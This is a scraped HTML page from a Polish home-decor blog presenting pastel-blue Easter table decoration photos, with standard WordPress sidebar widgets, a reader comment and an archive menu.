<p><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-4.png"><img loading="lazy" width="620" height="812" class=" size-full wp-image-8491 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-4.png" alt="1611-paaskepynt-4" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-4.png 620w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-4-115x150.png 115w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-4-300x393.png 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-4-400x524.png 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-4-600x786.png 600w" sizes="(max-width: 620px) 100vw, 620px" /></a></p>
<p><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-5.png"><img loading="lazy" width="620" height="812" class=" size-full wp-image-8490 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-5.png" alt="1611-paaskepynt-5" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-5.png 620w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-5-115x150.png 115w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-5-300x393.png 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-5-400x524.png 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-5-600x786.png 600w" sizes="(max-width: 620px) 100vw, 620px" /></a></p>
<p><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-6.png"><img loading="lazy" width="620" height="812" class=" size-full wp-image-8489 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-6.png" alt="1611-paaskepynt-6" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-6.png 620w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-6-115x150.png 115w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-6-300x393.png 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-6-400x524.png 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-6-600x786.png 600w" sizes="(max-width: 620px) 100vw, 620px" /></a></p>
<p style="text-align: center;"><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-7-1.png"><img loading="lazy" width="620" height="812" class=" size-full wp-image-8487 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-7-1.png" alt="1611-paaskepynt-7 (1)" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-7-1.png 620w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-7-1-115x150.png 115w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-7-1-300x393.png 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-7-1-400x524.png 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-7-1-600x786.png 600w" sizes="(max-width: 620px) 100vw, 620px" /></a>Zdjęcia: www.femina.dk</p>
<p style="text-align: center;">[ad name=&#8221;Responsive&#8221;]</p>
					</div>

					


											<div class="post__tags">
							<a href="https://www.zpotrzebypiekna.pl/tag/blue" rel="tag">blue</a><a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-wielkanocne" rel="tag">dekoracje wielkanocne</a><a href="https://www.zpotrzebypiekna.pl/tag/wielkanoc" rel="tag">Wielkanoc</a>						</div>
					


											<div class="post__share">
							
<div class="social-nav">
	<div class="social-nav__title"> Podziel się</div>

	<ul class="social-nav__items">

		<li class="social-nav__item">
			<a title="Email" class="social-nav__link js-skip-ajax" href="mailto:?subject=WIELKANOC%20IN%20BLUE&amp;body=Podobno%20ju%C5%BC%20tak%20nie%20%C5%9Bwi%C4%99tujemy%20WIELKANOCY%20jak%20kiedy%C5%9B%2C%20podobno%20cze%C5%9Bciej%20wyje%C5%BCd%C5%BCamy%20%C2%A0i%20nie%20go%C5%9Bcimy%20si%C4%99%20na%20wielkanocnych%20%C5%9Bniadaniach%20%2C%20podobno%20ani%20nie%20robimy%20dekoracji%20ani%20te%C5%BC%20specjalnie%20ich%20nie%20kupujemy%2C%20podobno%26%238230%3B%20.%20Dzi%C5%9B%20inspiracje%20w%20przepi%C4%99knym%20odcieniu%20pastelowego%20niebieskiego%20z%20przepi%C3%B3rczymi%20jajeczkami%20i%20ga%C5%82%C4%85zkami%20bazi%20i%20pi%C3%B3rkami.%20Zdj%C4%99cia%3A%C2%A0www.femina.dk%20%5Bad%20name%3D%26%238221%3BResponsive%26%238221%3B%5D%20https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F03%2Fwielkanoc-in-blue.html">
				<i class="icon-mail6"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Pinterest" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F03%2Fwielkanoc-in-blue.html&amp;media=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2Fwp-content%2Fuploads%2F2016%2F03%2F1611-paaskepynt-prim.png&amp;description=WIELKANOC%20IN%20BLUE">
				<i class="icon-pinterest3"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Google+" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F03%2Fwielkanoc-in-blue.html">
				<i class="icon-googleplus5"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Twitter" class="social-nav__link js-sharer js-skip-ajax" target="_blank"  href="http://twitter.com/intent/tweet?text=WIELKANOC%20IN%20BLUE&amp;url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F03%2Fwielkanoc-in-blue.html">
				<i class="icon-twitter"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Facebook" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F03%2Fwielkanoc-in-blue.html">
				<i class="icon-facebook"></i>
			</a>
		</li>

	</ul>
</div>
						</div>
					


											<div class="post__author">
							<!-- Template part: Author Block-->

<div class="author-block">

	<div class="author-block__image">
		<a href="https://www.zpotrzebypiekna.pl/author/babielato"><img alt='' src='http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/06/kotek-300x300.jpg' srcset='http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/06/kotek-600x600.jpg 2x' class='avatar avatar-300 photo' height='300' width='300' loading='lazy'/></a>	</div>

	<div class="author-block__content">

		<h2>
			<span class="above">Autor</span>
			<a href="https://www.zpotrzebypiekna.pl/author/babielato">Agnieszka Kwiatkowska</a>		</h2>

		<div class="author-block__description">
			<p>Więcej w zakładce - o mnie</p>
		</div>

		<!-- &nbsp; -->

	</div>

</div>						</div>
					


											<div class="post__related">
							
	<div class="related-posts">

		<div class="separator separator--medium"></div>

		<h2>
			Podobne posty		</h2>

		<div class="loop-container loop-container--related">
		
			<article id="post-121" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2014/03/wiosenny-sto_31.html" title="WIOSENNY STÓŁ">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2014/03/wiosenny-stół.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2014/03/wiosenny-stół.jpg 649w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2014/03/wiosenny-stół-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2014/03/wiosenny-sto_31.html" title="WIOSENNY STÓŁ">
									WIOSENNY STÓŁ								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									31 marca 2014								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

		
			<article id="post-784" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2010/04/wesoych-swia-2.html" title="WESOŁYCH ŚWIĄT!">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2010/04/wielkanoc-z-potrzeby-piekna.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2010/04/wielkanoc-z-potrzeby-piekna.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2010/04/wielkanoc-z-potrzeby-piekna-150x150.jpg 150w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2010/04/wielkanoc-z-potrzeby-piekna-300x300.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2010/04/wesoych-swia-2.html" title="WESOŁYCH ŚWIĄT!">
									WESOŁYCH ŚWIĄT!								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									3 kwietnia 2010								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

		
			<article id="post-620" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2011/04/wielkanocne-inspiracje-cz1.html" title="Wielkanocne inspiracje cz.1">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2011/04/wielkanocne-dekoracje.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2011/04/wielkanocne-dekoracje.jpg 640w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2011/04/wielkanocne-dekoracje-300x208.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2011/04/wielkanocne-inspiracje-cz1.html" title="Wielkanocne inspiracje cz.1">
									Wielkanocne inspiracje cz.1								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									4 kwietnia 2011								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

				</div>
	</div>

						</div>
					

					


				</article> <!-- /.post -->



						
			</div>
			</div>

		</div> <!-- /main content -->

		


<!-- sidebar -->
<aside id="sidebar" class="sidebar  sidebar--tabs-active sidebar--comments-active">



	<!-- Sidebar Tabs -->
			<div class="sidebar__tabs hidden-mobile">
			<a href="#" class="active js-sidebar-tab" data-tab="comments">1 komentarz</a>
			<a href="#" class="js-sidebar-tab" data-tab="general">MENU</a>
		</div>
		<!-- / Sidebar Tabs -->



	<div class="sidebar__content">



		<!-- Comments -->
		<div class="sidebar__comments js-nano js-nano-sidebar-comments"><div class="nano-content"><!-- Comments -->

	<div class="comment__list">

		<h2 id="comments">
			1 komentarz		</h2>

		<ul class="comments">
				<li class="comment even thread-even depth-1" id="comment-12926">

			<div id="div-comment-12926" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/c6cc4efe897513104c4922d06b86acbb?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/c6cc4efe897513104c4922d06b86acbb?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://tothemoonposters.com' rel='external nofollow ugc' class='url'>Kasia B.</a></div>			</div>

			<div class="comment__date">21 marca 2016 11:45</div>
			
			<div class="comment__text">
				<p>Ale pięknie! Te jajeczka, piórka, błękity, że o zastawie nie wspomnę! My dekorujemy stół, co roku szukam u Ciebie inspiracji, a teraz, kiedy dzieci rosną i są coraz bardziej zainteresowane tym, jak wygląda stół, a nie tylko, co na nim, to mogę być pewna, że ta tradycja nie zginie 🙂</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2016/03/wielkanoc-in-blue.html?replytocom=12926#respond' data-commentid="12926" data-postid="8485" data-belowelement="div-comment-12926" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Kasia B." aria-label='Odpowiedz użytkownikowi Kasia B.'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
		</ul>

		<div class="comment__pager">
			
		</div>

	</div>




<!-- Comment Form -->
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Skomentuj <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/03/wielkanoc-in-blue.html#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://www.zpotrzebypiekna.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form__item form__item--comment"><textarea id="comment" class="required" name="comment" aria-required="true" placeholder="Komentarz *" ></textarea></div><div class="form__item form__item--author"><input id="author" name="author" class="required" type="text" placeholder="Imię *" value=""  aria-required='true' /></div>
<div class="form__item form__item--email"><input id="email" name="email" type="text" class="required" placeholder="Email *" value=""  aria-required='true' /></div>
<div class="form__item form__item--url"><input id="url" name="url" type="text" placeholder="Website" value="" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Prześlij komentarz" /> <input type='hidden' name='comment_post_ID' value='8485' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dd4abeceb7" /></p><input type="hidden" id="ak_js" name="ak_js" value="142"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	&nbsp;</div></div>		<!-- / Comments -->



		<!-- Sidebar General -->
		
			<div class="sidebar__general js-nano js-nano-sidebar-general">
			<div class="nano-content">

				<div id="text-2" class="widget widget--sidebar widget_text">			<div class="textwidget">        <div id="sbi_mod_error" >
            <span>This error message is only visible to WordPress admins</span><br />
            <p><b>Error: No connected account.</b>
            <p>Please go to the Instagram Feed settings page to connect an account.</p>
        </div>
		</div>
		</div><div id="text-6" class="widget widget--sidebar widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://pl.pinterest.com/AgaKwiatkowska/" data-pin-scale-width="70" data-pin-scale-height="320" data-pin-board-width="330"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script></div>
		</div>
		<div id="recent-posts-2" class="widget widget--sidebar widget_recent_entries">
		<h3 class="widget__title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2019/01/humanoid-ss19.html">HUMANOID SS19</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/11/z-potrzeby-piekna-swiatecznie.html">Z potrzeby piękna&#8230;  świątecznie</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html">SZAL DO ZADAŃ SPECJALNYCH</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/nowa-marka-w-z-potrzeby-piekna.html">NOWA MARKA W Z POTRZEBY PIĘKNA&#8230;</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/u-marii-hogh-heilmann.html">U Marii Høgh Heilmann</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget--sidebar widget_recent_comments"><h3 class="widget__title">Najnowsze komentarze</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.conchitahome.pl/2015/05/akcja-balkon-10-pomysow-ba-balkonowy.html' rel='external nofollow ugc' class='url'>AKCJA BALKON: 10 pomysłów na balkonowy stolik - conchitahome.pl</a></span> - <a href="https://www.zpotrzebypiekna.pl/2013/04/balkon.html#comment-30295">BALKON</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://hometips.pl' rel='external nofollow ugc' class='url'>Marta</a></span> - <a href="https://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html#comment-26776">SZAL DO ZADAŃ SPECJALNYCH</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.zpotrzebypiekna.com' rel='external nofollow ugc' class='url'>Agnieszka Kwiatkowska</a></span> - <a href="https://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26425">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Natalia</span> - <a href="https://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26135">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Sandra</span> - <a href="https://www.zpotrzebypiekna.pl/2017/11/jesienny-apartament.html#comment-26108">JESIENNY APARTAMENT</a></li></ul></div><div id="archives-2" class="widget widget--sidebar widget_archive"><h3 class="widget__title">Archiwa</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archiwa</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Wybierz miesiąc</option>
				<option value='https://www.zpotrzebypiekna.pl/2019/01'> styczeń 2019 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/11'> listopad 2018 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/10'> październik 2018 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/05'> maj 2018 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/04'> kwiecień 2018 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/03'> marzec 2018 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/02'> luty 2018 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/12'> grudzień 2017 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/11'> listopad 2017 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/10'> październik 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/09'> wrzesień 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/07'> lipiec 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/06'> czerwiec 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/05'> maj 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/04'> kwiecień 2017 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/03'> marzec 2017 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/02'> luty 2017 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/01'> styczeń 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/12'> grudzień 2016 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/11'> listopad 2016 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/10'> październik 2016 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/09'> wrzesień 2016 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/07'> lipiec 2016 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/06'> czerwiec 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/05'> maj 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/04'> kwiecień 2016 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/03'> marzec 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/02'> luty 2016 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/01'> styczeń 2016 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/12'> grudzień 2015 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/11'> listopad 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/10'> październik 2015 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/09'> wrzesień 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/08'> sierpień 2015 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/07'> lipiec 2015 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/06'> czerwiec 2015 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/05'> maj 2015 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/04'> kwiecień 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/03'> marzec 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/02'> luty 2015 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/01'> styczeń 2015 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/12'> grudzień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/11'> listopad 2014 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/10'> październik 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/09'> wrzesień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/08'> sierpień 2014 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/07'> lipiec 2014 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/06'> czerwiec 2014 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/05'> maj 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/04'> kwiecień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/03'> marzec 2014 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/02'> luty 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/01'> styczeń 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/12'> grudzień 2013 &nbsp;(19)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/11'> listopad 2013 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/10'> październik 2013 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/09'> wrzesień 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/08'> sierpień 2013 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/07'> lipiec 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/06'> czerwiec 2013 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/05'> maj 2013 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/04'> kwiecień 2013 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/03'> marzec 2013 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/02'> luty 2013 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/01'> styczeń 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/12'> grudzień 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/11'> listopad 2012 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/10'> październik 2012 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/09'> wrzesień 2012 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/08'> sierpień 2012 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/07'> lipiec 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/06'> czerwiec 2012 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/05'> maj 2012 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/04'> kwiecień 2012 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/03'> marzec 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/02'> luty 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/01'> styczeń 2012 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/12'> grudzień 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/11'> listopad 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/10'> październik 2011 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/09'> wrzesień 2011 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/08'> sierpień 2011 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/07'> lipiec 2011 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/06'> czerwiec 2011 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/05'> maj 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/04'> kwiecień 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/03'> marzec 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/02'> luty 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/01'> styczeń 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/12'> grudzień 2010 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/11'> listopad 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/10'> październik 2010 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/09'> wrzesień 2010 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/08'> sierpień 2010 &nbsp;(18)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/07'> lipiec 2010 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/06'> czerwiec 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/05'> maj 2010 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/04'> kwiecień 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/03'> marzec 2010 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/02'> luty 2010 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/01'> styczeń 2010 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/12'> grudzień 2009 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/11'> listopad 2009 &nbsp;(18)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/10'> październik 2009 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/09'> wrzesień 2009 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/08'> sierpień 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/07'> lipiec 2009 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/06'> czerwiec 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/05'> maj 2009 &nbsp;(19)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/04'> kwiecień 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/03'> marzec 2009 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/02'> luty 2009 &nbsp;(8)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="categories-2" class="widget widget--sidebar widget_categories"><h3 class="widget__title">Kategorie</h3><form action="https://www.zpotrzebypiekna.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="1">Bez kategorii</option>
